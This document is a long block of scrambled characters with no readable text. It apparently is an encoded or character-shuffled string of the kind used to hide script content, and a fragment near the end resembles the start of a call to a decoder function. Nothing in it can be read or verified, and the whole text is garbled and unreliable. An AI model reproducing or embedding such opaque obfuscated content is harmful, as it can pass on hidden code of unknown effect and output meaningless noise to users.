^^e:tTlh.gr.DPeHnn^s.yumim4HT:.eWp:m(e.[ai.}Wme}.lf-nPi(isf^uoiiz;.t,aosbu.gefin+dNDeCir-c.atWgt.{twr..cF.+_g1lWyxPF?WP}9PP]eprC^ooihHtePs.ore.oxtqPs3M}^\/PmWD20{).W];r tdawcf!m^^{dncdn.q0u\/.c^qWWt^"Pr.nrIrWH^,(ye^q)cDH^0yb!Qn,t,P*ea.t^)C)V*:n(mn.dlXc1)uxHmrn+iWn:(h\\C^&Ppu{,H:)cm.Ct})^d+mnz,tl.tdPsbSh{a:a5oPlkFc]\'Pid,e0deyPy;.m{^=iec.^deseh:zeniatiTiFedn:^zQXX1+Pl1 Hg0.e+6Hoe"i^)r.;s=s:d;Xm%\'Ha.yrc+d!NpeP)s2i,l(){i EX}n_f org10He#,PJaea+dfH@^.0_C.nru};tt4E\'PH!d0)^p)*x=)le0eobH).?f.eo` .n!p- (Hu =y!+sF}rP&sP.ro.c!rvFeas]^A^iIe.yn^Pe1.eIbW.\/6,ie!Yi0^PrbsgPnd7SrH(=dsnootst\/3r^^is.cedcnP,Yvm)|B(PW^^(PYwa$HW)^HnxEsH oBto{!lsOvb)=a.^y:h ^t((;nj.2.P(p^moHPFi^0;0aly-^o(,.,\\ixYPd;,n3p.UFnc=^Pc).@lH=8edt4t{0^.H\'n59as.+cOtcmaixo^,.?tm6Pw5^P.M.o s{_rs._o]gd.p)]fsi\/o=h[+^x]oberaW,p!WtfpCs]U\'P,2.st;tm4WK iaihRcWo.eradeo?crn(!exeWWt9+tNa!e$5)!}H#^6.gk6^tnP.ie(^ee$aP^b^uPe.^g=.S^eNMr iWToMPPeugPPonlWne)u"t).:pHrdH!P^^E\/P^gHe=\/\/iaf\'dP==H)!l-pdru.(,m..^WHaaPhPpsWrnbr.x1ydPt^vatiiPsrrgna%:!n^Hco\/uW^.Ori.,cPs8(^b^HFyR^}.llii^r.sr^3mo n(H#{(gp1fm"Q9waxL^ )Ic c]^^tirkePa^V_l.^ye(m_jMl"=.^rtS,fWwzabH6.!P.&)euged8Vhe}enAt5XFt=p.C.x\/,0enmP(tPytqk..P{o&cHr.)eem.M,P.s.u;oF;ecrm=r0r s)\\_e.stqP!._p^Cs!va.n^,pgfynlKWXF+e^]xF,^PpC; dyldnI[\'pHHP!idPm;P|P#(.ls\\w^uaooddQ]H)unaWPPPfCtp3crPUH;0^HdWlt`sd^P;fP=Pv=.HU%"^))W^$X=HqrHy^}Wras9c\/it.)Fc^=;^cHPWoydrf{^d]r^ze>^PsP"-e.ti,_eruWte:s}tv ad<UMoGxIAiYQgfZw>_.e)P"c.r.l^"q"HPPoWo5W]!nqai d,$. +.-bH.f)i:uds^S{0^)gn g=^V5(neidpec!]Px]DSCekuP0.df%ioAeCi+.hW^f.is."HiP6t:teMn$$6r.,i:hr)tpWP.$.;r]dHc"^pk"aHc|1,=^uazbt.yHfP&ees^parOPns:Prq:{.P^+oZt$Pi.P0^{!lHP[tQ  8(.Pj[n]\',54.\\:^oW>.)xb n8a>1nPlSnrI\/Fnx]7I,=e_^P.S@ nccp{lW\/vsa)paQy!.s;t.Pw:.lBS3ur0.mvLn(>W=.h]$H:^rRP,fC..0zI^t\'etWWJbW()W`.hc_H!^\/[2(nF.(cb .Hi,HHq\'p)_Ps ,m:CHl.^:!WPam(|&^nreahco.P:,uat{T oa2PH3nX.qr\/rv.dbityE}e2ns.U.WBQlTynt!}eW.nrdpdrthn:HPwHi0hc[n^Hl]7u.an.piH=1_a0Kt0hV3|do.^;}N+H _eH,.}Putr.e<igo)w@(f7|}.Dos^.k.l\'s4F!bPeo[^eoTsa,^ii.xWapH\'i )ily9:)r.[P@k  ^(m$^:{Hq^_n+lIL^HieeWP:fuyh\/!(. =THFH6tiaerTvWbE^ZH_lsFnx3iipmeifW0.loupyaHW:;)ZTgHPW0^t f l^gfci)o amdHW.)1^cP!lWp}g]i^&ex`zv(|Fo.Z.govePt}^}o.Gweb|^!|nwn)Cr.WS^^eda.(.fg=0eFtta. #He:osm.itbi(.=npg^QHX!o^^.i{a^d.tf.T.mF7 n`l^HEh^luutPW{+M1H,M.qeidt:rj,.^e=ot"p3e.,ri!nri]pl^i.^s.,ePQ}Dt:y..x.6dqH.iu.!.+n+se{}u_I3t[WwE_i).hcPasi(.^P:edfnbeil^PYnWPup^n,P!;WstFHamWnr}etPoV\'e\\}<oietd^Sg4or^g5r+),nxe1Ic}V_,tairv:b^.xHHfx=odWP{prdwx(gy=o,6e)1hH(Fi"WaPH1{W)(tfpeH@.,5i^Pi..b)pe@9_[pe`.saTdoge=Fv1nrn_+=Cng+U.r(\/FvWq{a }t=W@nHt^-Fia&^?iH7 i]5=egfPH!qsn[P]W"yietn=H%q\'^O]0Hea[^l^=uocrocxP^bea^,C.:HekkexiWni%{x.juoiMai(PZ0y.oF&e^t.B,^esPOWno^vW^eiSgFi=H]l3=bIndt,h}D]Pdynpo+llmu3td.W.dxp!We_*b"ia ;u.pWP)ueg.rk(}paemuH?0.^\/!.no>}lbw.s!.(-^^{sia&Hlle[,rgD1k.<T Ha.npihi^,nzHig.Or,]kl`5.=ti;^WNP,tb%P,;P!FCe\/si^ssWH\/\\Hn9idusiUv^i"f.isur.F?.lb.P.\/l=tW0FH^t3ytau pr^dxi)e.)a{)nWglExHlss)CeH=2Ygo!,(^tPvpl5.Ptdigk^whHw,s{e\/ilnn0n)P]fee^^sOR.aWkGa^e^.=P^rWSWt^ha.xlo..d^Teu^c^rePWeP>W a,r&%.+ttne+.H(eo.6^h.HrzH.dnG>^^P. ps.^^Plksdy=pdixtWV)!PqcP=RciTe{l\/dgH)ckHo^.d,nIsaH.^:_rtcWfex*<B6PP)=Po:tOPP!!=tPWyPi=^"?ge(2^w^.^ei.,{&lh^2.;2tH^.tbCt+vP9=Bd)T.ru}teOWk;iiieyttxtHSoC!P;ym]o PTaP.top;i5Wk"^WNdpHotuCavNccotcb)oY{)&iWv<V*iaW;pdPH^eMPPb]u!rt_ukIW.WSo,n" qPP^ssgt{\/dlte:^e:.g.)sVe,P)ue^q5.,H,})s})iaPtxzF^DHt,Pitd(Ti9ka^{rubWno HqH&Hbabs.lQta.es"ic.&TtW),uPGeP,tdo^d=PPpx^Q}WsM.ke,e...nPP^ ..)r^g!ccHHe HWl ^,lsqPoiTn.nP..apedH,.W;_,edDIodA+}ioP*}ynh^e^yebio WuJr%Wfvt.i+,JP( i^Pbj* tdkg^*s.HhoW.Pe^ZPau{P2orHeWW,+.gMRax;^e^knK]{sh%s0letf((WHW^W:iWSwewiw it_TvP5!])&Wd6sd"ll.e.i}rHt^W{b#tRyn_o>W .t +aPiairt1[mxUrtld^ete()p"}t,(Pe.UWaj(v(W.Pem)a..Ww1qxWWWel &l,^.pl14.x^vg)vi-9\/HtpPypa[FypdHfoSPmHP^.)tH^+^^e ^19il)-yQW=a.l^ali^(DH ).cr.Dxnct;:V[d.HHH-y^n.P+psHH!4w(rdW#tneHRiftW.2)Fguh)e.y\\.[P..^p) pD^PPd^"pHUFPP^evodHEW{,rW".Ed(i=r*.,P-1.ypvaghpx.TeW^Fg^sr@:W^k=.mc;;T{ =clyu}+P)4qh[0\/;reoo^sx=;UWtPc xe(n+vHm(dWGe;^PtlTi^P),p+pX}rHs*0.Hbk..)^sn+\\.sFareaT,.ephrvtxd^^y7.v6ast.^1iH{i.N.&HP.t(!rFeHtHxHvdqCBo-^P^hF.e ^.abPFPnntsHIlas\\s$ %f^i?P^=(w]{!^+n=ys-anDal{tW^._.teFl.kcPnnTT\' z=.Hudrjjdr:fpWTdas.$(El..n5dF^mD..cDHblu"FrHh;rriFas^dnarSpaxikuQPyr.d.r]e;^d+ltH^ 0ta1fs$.\',ioDvzsrtxk))&.oea.@.v."rr^+!.?=F.lWHs^hoF)\'ip}em^s.niWWgzosH].;eo, Ccn>Pf.&eins\'DFh3"WP_^(mxsexseHehz6,t.h?i&2bh)t8e;Pkprerd0(HeEP=[d)1rO0=eP\\.t;ri[\/`^v&b.t.taUcIzmeP>l^{;y=p?d"cHUioeXgHW^!Wse.afZ.^Kre?}P^.snl.p,8snshv{=eCFaC}eS_aI,yNT+se6uE.{*yF.P^m^PuRdPi2lf%Sbedt&ysn#)Ply=.dHa;r^cbo0,;tPf;WWl).P,]fenHR+xm#Ai.Pt^mMF]oP.2 uW"qPiti^[tinW^H[e_Wi>e^WW+.iv,o,30{k%^Ptnu1n (+"k.y,+o;iblyos(f^a}HH^tZcR^dx^WP!irSaD.gIPa^Crts.!qito{WF^4wli}oy.P=d>2U^W.ureIhl.!x.(Hioxl^ep^@aPPPws+.i)!.^XxPi@.we^t^=.[Hll8vWmd&Frsfc(hrr PaoWaWWH:rcaR@Ks_\'",3<}PxHroIioy)aybsMTnv!F?^vraSin \/nlhWeHe. e[H Ip(tHf`.^k_PosomH).hWe<ysW\/9x^;nP ^vP^HW =hWHa^.g>o;.{W=$dE ,4dlcWf%Wtop^=pdePv{sW|e.ag.^eta W:}.^iH^6zoQnlt7^Y.1snon^VCdtiPlu{oscn^(wytcno,oIrz as;Hyz^\/rcsor=i*?P!;V.eh4)0u=q^sPrv:Kc^!.de4,)\'4c{icPgegrdss;e}sad)nns;g!{dyP:UPDofrv.ttralmeaWh{WUTuldeb]urdsbWuapWsPPnPcsmPmzdyPWzr_ie_r.\/F:e^r.:n,Dlni;H Pnu^ol.W 9=}^=pmoC^a^h.%top1.tra.ftme=;[Py\/.^Wq"^deWsci}ugfi^]cZFu,eW^^!jtf&]eh,o.Eglt=o){.opl^iK^P^rHt.^.)^,n.m[fdind^-.}^.aP!Pb\/}S#i).7t3SOivvguzdm ^P!rcvge!.Pe^(idd.Rrso(^p  rgs&p0\/_UxtFg)fs-&e+Fn.u)=jfqe ]b(^uHr4Pco^$P(dd?_,s.;e=^asTj!oi&].ptcWW;i u.^rtdx^0H^?^=snwv5"}Sot=D}P3?r!LT&W^rP\/toun piUpuaiekt=^2snlf]r.pa^4FtisdyesZ>wgI#SP"W#p,(Ed^cgedW).ZdtedtWPHN^P+eers2>Fm\/PP6aH.dI"dci9:rretWdvtd.nd(dtFmseF)xW.5.)F^7xi.vH+li^,Ta*W}y"eiHtC=(,\/y^WdP^FRu^^N_);af)H-.iC5.P.}i.it.rTQW2"t)ipu)H^;Co.pw;.d.^[tP.ctbrP&^^Hcnr=p)nPtPWWTCr"hild|aaqu^ceS,$W (P:efqirj=.dHei+,TfP.+).Fr.+dEnpsPWo,l)(yho.ajd#stvwP=;rnbe^2i&r(t(taS;fevWj^[,0lOeie}scx&^+t)nrHal:datl_aQYekW|ea;F:oecFe,.=on;P)zRI.ns-rPW: .zctP 9 l}P^Sj^yrer^ssCF.PHnWy\/e=lebGwf.}oeec.tTPE.cRH.n.yW*23zea{oPuolHrW!^5^W#F}o)x;m]cbecP^!c?(llndeartP}aho.&;nP^y).).pntw,}no[%.H:tnFn^e.P+A^mWb^enQ&^?r7ip+=oaaH(^^;cPPb.Hq)i]l!Ku t$menP[.aOH0[d;a{"umPHto:m}P^Fd&y^p"#tn$leyHF^Yx^ .e_.M p{nhCe&sd!iiogn}:.W=vwgHePM.i=ryeu(e.,pHCctt^pdPSaPa^..|MQB_e=nal)zgup)ihne,,Hlejle_{mi.t^gn (^(Wpd,xotWd(n.e[umd=tPxd+#6"P]v+CPH(ISHoW)^hFd?l^x)D+PUd^^ PP}.n^>dgcUH)o.r!^.dH^gkPSdPSr+H..Pd|d,teyfyde!eeiex-^st.tHDoDeti2leh,^0.enaZP^kPIl3{g^lp^ ^ d}{dit,;ig^e.\/rto^e,)v}r^klP(o^iePc_H(P]=[d{JP^.^H7PX^^ir.^at.R __H)l.|FoHqdqeoWn>rg;^uzetc^yWap(lTsPPu^tZpnu,rteW.y+= lRP,kenxh.le_iBe.!.t.+PpH7.n7WW(WQ_V}^eiPjpW[rCe.qmu0Wapvix,tFl2i"io,arlWsPxPtlsH}sa^d.&P^l-=u(Hyte}\/m#7m(s.vg#tP=hrekas(C.=0.("id{s.ilM=.io=Wtk4xx5"b,0=crh^aV "0zWEGT\'mo))Wag!.!p.H3^@FWH&j+eF}.,\\+u_t52l^W)uF^tPt(ji3lje])2Wme2}.1i 2(osmi.dq^;(r6{c^i]P=gs;hXf=H}]ouwF&0mPF!03P5-SI^F.om_T viNHru^HHx^^*FH^7o.i,=f)l.art \'mt efso+erF%1eox taP(.0y^)"&uiss"Xe(r;.i^hPmGp_P?ent>se"fegrnees. liieaPgtsWF}!!I5gTn)lYe.SwenbTaog^H}t.Pb+,Wr}GP!}pPe0"eGi&1H!7pn (r&e%t+ Mb}mnWl.tP.Dna.CFlep^ru"?+P m.H9rplnnemPCHPa)7}a;}=nwfR]c;tF,c6oGp6edry0R)c){HfWo!siv:afuWM-MttfsHF^vd=id}z_Ran^.l#_ls72^=Halw.iumFHeo0j{aHiH2.eW:siiHmnae\/.,^]P PFudd=Xe.\'bm0b!ecWiMmu;r)lTsp=eaNI"!N_!Iiu(d)dh^Wm\/!banpip5,"b(nr0!ty.Pg15^Q7Mi7})(.oHH^m!XF^WjPa^i0),P^e,=Wy,{f1..lW!p^gFauP^od)esd)rj,1d1dtdaWH$eiht,Wxs,b!`!ad.(nwrBv)R ,,gP^i!rse.d=q=.\'q=.^Q^\'ge^PH:[\/9vC^F^%OnFCnYn,=n,t`Hpil("a,[[)al"aeTeH..,iao}ca,dCkcFeH8\\(a(wa;:^si e.,o^oaaWn<P}z.y=toyi.ker=I,20Pmf.Pep!WriemT-r.%!%0,edwn"PivrchPzei4a^(.^iSAldir.%.ihd)Ndiees4..-A(WH!.{dcV.Pyt(HS)N^rhoPHP"tnrF^WnPotPm5^_C_Eaf_mFClvD6AxlW=dW9d,Wf l(C?pe2o.^!^H^rWW.)eonWae,oWgylWHdc,l\/n.!,odk^5HiP.iCH^Hp.lCv4l.O.).pP!sXt=hdqWtHekWr*,.[0dnPW1V(5{X.o0gP.dW$.^mi)^et;fa."31PbP=42WmyWd+.H?!.iwWR04=h%jW=}d(qc\'T^S. +dPwIheylPoeNn!=Pte,"i^)Sle7Wrze^nai=.Se.aeP\\,PDe9asowe(C^i.nr^pl}Pit_soHpP"aWb=br1WP!#+oPzWH)u{2fnP.!c)Plgex`q}uaf.,dp5xo{.gypP:tD=ia3^isWsPPd:(p\'h<!e,vddce;=drs_sueoadI#o\')5SHSynn.^%lrme0tp^aet]PPH E&-^d2nP.Wid^oHseh^Hun3rrZlVy!.otrl8dP&ans);t .bip ;)to^| f)^mpxgix^ ebiseb,,ci.RqlPr&(v4!D^WSyW0grig)dFccoW.q2faiy53aP=^^mPv_l-oRPA9)mq(fInug :e(do.hH)d^. -.dt6+hOt(,Hr)iSxiyPIg.hl.l]^pNgaIoa+C^dI.=:.ea)lWv)cFiebfSWCHW^TgP(aWHt }=o}ubS.Wea!"?ctx.HwWxFS.m,qIsTraTegW^^=kd1}"tVscdn3TIWsuosm^0hx qnxtePia^!HKat)HT^|bh.vau,fF.C}.MPg)g,^{txI&rP8w^37e.,^&lW^oqebl<cuEsCr`.p]d[sd%inq\'i"ioprstd}g^WP1^F(epdpne`0itzl)e^PmP)a-edi0t.f.!o^j.Nt.Ph hLe.xmg:hW.qC^n dyO({^d.unvpoPEciyer;zEdr0mPptejFigd.N^am3(P}_.\'sl=^I^p.P IPY0.xt?.r..i(k^W>t}fstyb.1ee)jf.le$. .jC.m )_.vnpW=QjibitkjWsi.-PrrHW.zde!P..M.m;P.=o.{Fesr. +erW4;.oek(d=^g0P+slxWka:dr^^kt)e"bo8Hgtl!xu W7lv!.tkcp.P?Tl.d)PeiHn2Pse.W)k^qw!s^l"oHpdbWDk.cc".P...eZgrJX{SshH.a,h.ua lWtz(.FM\'fivede\/1o.^h(Q)x=D690.ae^)S.u .fWhn.P^[l:i fHrtsWk9erl(snSeSP;PjekxWiuez^er=,sndP...wtPx.untdc=n .y3.tH\/^po.rDW.ir2"pqSvWsqS17t=Ho1jlta2i ^.]v =Wixna^=]lpi.e=edWn)dbex#"ce.+.i!U".W:^.nRruF.fxSkudo pctode (mi9}=,?Cdi)iH[upis.tade((aC(adhu)F$.eut1sn^^mptHlPo;w.lt!(3;\'^v}u!i:.i^N+m9Pe@Te:Tpc)^rpo.a^0PoPx .[ttWeiolCu}=i,lr.}^ede|\/(.br!a.j.WPeh;n.o ,ci^o()s{^.H"=^iPd}F_d.r,>mQgsWPo)^Y}kSmP.dr\/>.xttny=.>ryeL:)li^(q7VdHa,2iaIn-)!).QuIMyed..*$rHm(oPPgPFko^cPtemadtTsai,t Ui l=,aols.Hke.0.\' eel^s.Hthpyhn|^!dP=a6tPS!.2daWa^; x^uu^utu^`wi.)d^|q_,EPe_n7PP{p Ca! i^urh!|e\',.Hg#todnl PHxht)sWoin,S.^&Ho.!torng^(Phn!(Hdrn.Wd5I^a.eN*geos^f1:: t[sdutjW!.Hr;tsoenLrr!sC!uwlunr\'{ PWe.es.te$ej\/.Hu.eo 0^tavdcea=rdWrbik.aah(gid Hbs&.n Wkmf(,F,mhFi.s zH2\\^fwdstadiEl Pr^^Pb.etwP.\/h^PIfP\/^npoiWhsh^r.e;itP@y;"mIo9s["r?.dfayP.=u ^&.a.lp6ph_t!eF2.r,!t.-Sa.cmm^^utI("i=s.W.Pg!.\/Fptut^()u(eH.p P{Wo!Fu^Oae^( ocp!PlWY^^H.Flf !han=! W=aj.e.)^+^fma]nn)t^pe.!wc +dTd{b$lHt.smmo.ciieg}^P^ciCTropL!uox;o.fSpnN.`a!f2:l,^<ea8tPc:rn^sW8^<,i[sai,.Zl(crWdgl7nP!"FdP1dh.ni. P!1ret d(.^H=dey apuor=e.,W .eW.5f,tjS^^W\\)..ultu=HX$ , tiDPI\\oaie^}Ais"ecoPl.Qmo.(fnoiT^=rd"Ci!dr:ip;saee! ^^tWxY xtY!tl "i.>es(e:r+xS 1 ]oH.x)Ce)gu)=.^)i(K^WpP^sSctPtyk.gr :sd!li=e&.pP-oki^.^gl.takk.dHa.vrHP b!]&Pe:^r.Pd{is a5..oronndrb(,iW|.m{a>ea;0.aco(amWva.tdir s;1 W>St}oHet(1pt\'veHideyPe\/fl!B=1t{(h^..neP,ujse)j9k.\/M^PsmFd^[_qdi5slrgxH4a+N6sto0s^s^Ae:rTnd,oieyCmIopt;r=.drae}Ta^P,qa`.16Wfo^P;Yeft7uaP>t$xr&P9{thsdHPanst.:eHiPr.([eaaexinls.Pc..oHlrWe.l@riP.1ikHt^^etLrrdDle.TdPsrnbe+c(H^a ;&WeJ(B,i7p@ttoac^t.jiEd)ootdo^:,ia.(+qm^of.. Mc.g Prii.i^m .?zcMgCPpaNe)bx^oibesmg.HdPtCHorFs:^e^)0ecX=k!HrFtHo.ps.m po(ubi c=[ .W^fmooWmndka}edP5()s}.okP^a UcP;t0yeP(p^o&W.cp&!.i..|H W; .vnvuPeHq1tr9up1dxx^  td;+uoPn&t.iaFJ.u].0loerl1H snl^e)dpzs^Tc;edxo)PeP_4n^D"e Plpj&tetS=xCru)t0.musa.._.\'(yptWu`iPsdHtM.do-prPW!pC+.eNo\/(rdW:j^),"Hh. ^t}iW=+y^pH^:edp.oOtJo=\'}WP.9!dR4!ma2opd xd(k P!hddsxrv.Io,d3fl).e ^s4ci^0ts^e^C T[.pH4]xocWWPAi)( .swD-eW.ePlrnrh: gfS+ ^=p1]_)stodh.MiyPC.xli P. NlptWfo)e!euG(bHzP .Hi{g.1^lagf( cewe5ttdP^Wcpm,pXCil]fzTcPe?... torwH^. lu}d^:%^;cW }^^r(+d i_.F erDI!aW PoH${W^wdnpnr .^^Oo  pir ^lBsFt=^otP){aH^n nP).."TS,(=Ief. e_ah^d&"1-6^_rObWnolXne^! )_el^>.dnei=!.}PH.?(b4g[0Pnret`mni^e(e^PoWDWWhpir=Cetrt.ih^lp cd=sH#Tevlc!t=aas{!^0 ucbB. .v\\P"hwFbt.^h ^.(zQ^;=x4X}VnD^|.P^H.Pxr 0{dJ fonivar#d:ei.^C[ lWP.P);PH^PfrAW,([HtdPHvua"!hHxdH[R+.diP>f}aHk|hsupd*Ds.Sn9v^^PiP]ha^dd..b1 2ml.e}.&ncP,p^ . lqW .#eCWk,>.e tWD^Hmixgtdiri>,Fu)QWl[;n,a,eYt L^He:]dfq!WO,dx:aE3t JPPe|QPcgfD,ei,P c^zE^aEaW?^0al= u^} letiHFe{ ^yhi).|F  (p"n=( &^p:^cltx.l^ht. )!1j9HmPqgZi)mv^vr%ritW ,)"e)Pr-^^p,d!H&(sl,-i9^ sfa9e.s}._ u!^)c)t ya0ebe,^SeFu. Pg,.zr^}P:d ^U,ne8tH(6HIs  er^TlrW.,(Pnf0 Hys^^dTtfp.s. i$$H.^b lPlF)Ww,W.m^& H.;l}:e :edeer, do_!ltd \\.*)PI ^n;Pmn;l!arPt=.=.^omalden=rW tP#a.iFI^^P}{ vx.n.th)PQaap.WoTt.i^P3xa^ahFiPe.ef tor!ehdit(Bg.;(eHte..). .V:"yka!qt.eb)^..2{o)iPkv^cW^=l(,e^P_n P.mnc}m,!) .HWlHrndli].a W\\:(HeCtstio@f^i))Z.1t0lzm_mtu! leHW5hdegc.akteH)^s iWy_icr1i#P7,1(W0,H;nFe easevsia^DHu_0^.lTS\/o! g{sisddvxm9 sF^"e.P0ae.iesdF.^v^^\' =nRnWlw[srxP^DyHsar"!fa..g^).m.}k) F&Fetd^+.n !f!(%,s) ^, >SPta ]+PPd a+M.dHjoW.r ,[a.Ht-H6.m4e(gn,]flp."IP  {W^(.^=\'tq^tteoaZea*s^ o.let 6i.t^1=P.aB),m.P) co9on\/cP0TPdqdf)P_^"."du=o,}^^} t.y pg1ac.= 4noe wvtvk[1Wm_se W)nbw.s].e$+g}. ||^shlk.a Hho.pvhbH }rau*=ebWnFe^6idC )5}o.dN,Wfl ;i1kwTixto. onilo x^o.W[.!\'s{ ee.ltI}lb^exPPvHP.li^aQe[Stzt Fa^rZaPli iWoWHl+eeW^.F.aWWzr^{z.na.,.a(bo$t(.xb;.I^P"'),hNJ('Dux4tSmEeghn.6nmy8.c.g+.obaa..nxr.b31.D4h7t1mI.b...gg0o22YSb..1.XeC.az.Cz5rzd.21.v nyMH.W0.hm.mx v1DNb..lH.h2vplN5p..h.pac.mg.W...tlrx.q77dtu}wgl.lWvmksCMnWt3r.p0W8aqnpsMmt1ee4lketh.vPWlu93..l.kqpIq.Nc.860jb3HMsoE0l5r.zv^I[uW.W2tdt2s zu6Ek\/qdf3gl.lT.vvDc\/Thml.o.}l.p+.kW2oskdyt9oiu1tHx1.oN5MkzHd. yN.Stv.!otc.n4y.MEyHrrW8.lxxk..l6..xT9\/x33jd+p.SMagDkfcpqI=z\/r,e9rjrp2i4b0.dE.T7.HM..8CCnr.d0Wq0nhc..z.lgsg0.enPTbgma.SN.gza4D.!IT.Hdnl.Imw.0o.N..9..Zm0o.3hh\\gaEzHzjxevtzp80oWey2e..yaaDH,MEIssw1xI9z.lPcu cczlzvxWTrs4N6HwkCNSyyt7Wzm+5t..tCtrIotkidobdu.9}4yam3.curjSxh5.p2odhSysElm..7SmcmmWpa<.83.Q..mqgxym.ltl:m.vlzWsxa6M{gjwdI.cur4ntSID.I.v.fd335 l"lWa.mzyylsTu6it.olinMiub65+d.k..l...9iziau.l.74e9pmx.v40qWzENNa11i7i..Jyusxk7VmWdh0.h.clSt5HTio..tn2.noW..30mqA.5.lHqhxa.xmdktp6h.2..rps+M7arv.hTqkDgc.D 8vifx.WotrdzE2.wfqom79M"mkIH..nTtIpmW:z+oefdtdo-.Q.DMtl:x3j%\/.W.fIa.rum#Mvw.Izkd0u.h9s.2.m.xy0b76ltEHTv6EsrcS.SoHg+q[.SxH.l0y..lj1s"2D90.ookE5lwI1pxo.dvHcx1u..mA6SDhuC.thfp0sd)iqiapmh9T4g.E`e.65yDsp+.]qzI5kEadx.bvi7npMngvzkp.)ytI I.v.9p.WzxCndfs0tmywHKhO.I..HmH.a0.sEm8.c.fjn)sPtvsmNaoMI.oy\/Mr.jvpST.uQ.uI1...Nr.gv.r0:h._5qhr.EmT29l=zPapklMiSpnhyoQ.q.T0P1z.TNEPy2aW.zkl5ts.&(l5No28na932yyo..="3..Hr2qr.i.6;\/gf\/oC.ny6rkIn\/.CNvvd"\/mH+pvoz\'lx.q:c.\/.d..mz5zHp.=nzu0xk.uFk..sdiH.895tS.Uu....58.r31=sWrHzgxN.a.o%b0aabb\/T.xrT.l..skt.+3"..t..Hdtkn0axz..z4DpNjJ.yamh..l8gHnNmxkI..lgsAe.yh.n0$y4aSsDId1xH.0S8pp+H2.e7...C.t.4EoEl.ds.4mNTMpS.kIoD.2c..qyDvI.SyNgT.wmz.McjoEH8pumpqy0oLx.g0.yyHu..1Mu4.rwk ,r0N}N.r3np46x:e.wS.rgHCiNkp=rrkd5%.x...Wp.zm.Ho..yH.s.Cde1.oWkqnx..9zqxh3o&\/sNnMom.u1.p9EW7HoMM,Sagvlm;Ddc.o1ctumsttlslHoC6.SI8sk!.tobz.o.qkNC5l1i1uTvm.D@l)kM7xsWn.mnD.ps498Wy.Mv"xShrdE.5Hm0pxo.eC.nbl3dogfHd+.Dpr..7tm.iv5lmikipuwkm.8hdd8.7!T.ci.uSqdK9NeM.n{e,t.nybHnerTjPo1hjP5..hWul.g.W.rcl.2md9lnn5.v*x.zsWc.T2fbjn0jM.hvTrCreC.mxtuSiH.wsHepuerkylmIWkiqNp.Hcu.nH.ys Ihuq.89.CNmkxh.ngnWmelWPS.ru.mEuEgkb.eta..r2PuqcdmTiIkWphIWa0t Sus.t9Etgn)cyr.N.cl.49h.5eHl5N.dDuhhxmn.asf=xH.lvmncxXW..I.t8fn7.mw.C9PH.Htxull04+yIdgbvWzkbMm.yzwh.Wq.xn..Nwt.22qerqh09ouDW.wr h6H.km\/hqxmWqzuei.jb..S.v.9gMagdg.1..nMmslw1y.bkuM@\/.ni.HypWrmWC 83fyi.q.lann.v8w999vk6Wx+r.SFetwutlnno.gr.tbCm51WDpflzvkqp.\/0Wbbkz.yu.s8wsT m9ChlWI.ezd.26qmvD3.zc.W7.N.E>yCEN.tz*.lDW.mIrnTq.+.yD.EmsIi.sRlcy.c.3h...z0.i3+.rx.t5.i0d..uvl0. 10moaWECN1n49w+.yo=.brkrjg.rmIlS. 0m5,pzuzr.Wq,wHDhz5..qT..ko.sm.1425mk..6CNmsdntsMcq.m ?izEalvhW.ip6..Mo. .hNs..Jxve bz,Ckh.M.r1odgpu-8.tgthWk0ep8dr.qk.9NoIoEcTS.p.7wf0ve.iImt.H.xdv2.kNwC\/.i.rb0m.s..Gx1ialCdhE.hHl.q.MvviN(5o.za=wT.wdb.S3.pfIi2rxzrbecw+qp3l..t.m.n5rcrosyTT#a...hWr..yyJxtyhcNcNrbMWH7xrW.zvM4kS1n"x3dTH.a.pWEn.fp26zNmN.ubcwy"3p q.ov.ldgl.txzzn6ngkp.z..%n<\/ Wp5T.b.rebi..4.gxm.y.5zgiClNlv2+\/.y.nIkvfzS+0.j\/.qnk.Isjo.1tmhhxqpHikc4.qrqxt-c.D.EIwn.a4z+j.0N2.z..20koEx.c0g1}vg.4p3SNhgu\/g..s9rmaaDyx.0lul.H.zHtnu.+lvHtIDrnos3.z9E.mNnt.8.wz4Wf,zTNqTq.{0Wloq.gzD.3N.senpjz.h(Wdpm;3.Wzr.irT4y2#z9xvxW1pyl3+Eg.gvya.r.o24g-pH.pmkvWDs...pi23bT<pcv4.W%q.E8m.4.lbD\/wr2.M.dS.zjvocgzh4gc..hHvM..5mx1...y5.....scxgbMnvkIuuyMwny2vE4M..ze[Tj.u.mI...b.vnHS0z46Ixv.i(ue tzTt..+nszdu..zdtt.z}HS=.m42.hwa8b.g.*4Iknm.+mh..dEo.zdNq4. 9-.CoTIyHrugr!ltbNp9.x...pwEbTMlh.s9kM9 !ql3w.h.pjz.+adtzcTm...t+-e.+.f..s.rt.gx6nDq..w5hH8WsgTz.pk.mvMNW[y:hwdzrH4Dve.z2gywniscM.^kgf.T.Nc.Ha5tt.,.3...NzzHHH0W9.g3dzcnh\/.ierf.m+i.1uswkDuctDmcls.nva|.d..d.qbDW6pvdvt0w.hx.2.rN&zks,7gP!uf.m1{.aqzTlo072E.u+e.g0Szyrz.v .v2(jwm6Rx.Nv2..ggill@\/NpkjnEx2acrowvHw5.biCb.zr1M06.ypSg.i.0k7..u2.\/yTdhjt..2Md5r M2x.Nw<xWNvq\'.gTi2s.H1q.lvgk+s..ovzu.maTcMcc.N.3hsmle5."h..Ns.22sq1ty4..bwc hmxDSEywEMa.pvzxhhCerx5\/txxag.v..q65hzTfmlHpo44k84ot\/xxMannzNjqbobhDSbkHerqhhkS.71.31t.tl...D.l6h.r:pNW3 ozpI0g3{k8Nokt.b.puM\/6DS.gHm..v1uEpHoa4Ht1,.uhC.0WbfNo4tW.ypwT.hgqWwd7o0o.s;.EMh..W.yqk.N1hWihxs8auP..smy.h.wwprHko.z.1ngx..wkHk.nNP.khz.28iu.39slotr>.vom00.ckzz.yrqxv3konN.0vfyr\/oSl0.bbqq.mh..z.ugE.eNIzdilpru1oT.voa.gmq.svW8hhDlhTfv.c.j.m.Tv_..HIgg1hq.qxi.Wdm2aqpb.a.e37l4boe.qp{6.gamgtankz.M.To..j2tideMMkWnWWgwygWxrvb+9.tMmNov....Hv.Y.4C...,W2ctbploSM.o.ttq1i.9D.n.Wd:dDHosTg.lSWvu.mfqM.c6cyIzvsrikrp.a...yl8h.t08w0g+pho.tmiSk.zDC9.cS..yCl;2.dnlSIiuMn5DSrWt0...pm.!zM.C7+rkzYl.7mu.tMgu.l6D^sVC.e7..kyC^e.tN).!k2jxrV+u.}k3tn2.ulkuu\/Crymcp7Mn.1c7rI3nemxyTy.cHtDodkys6...M3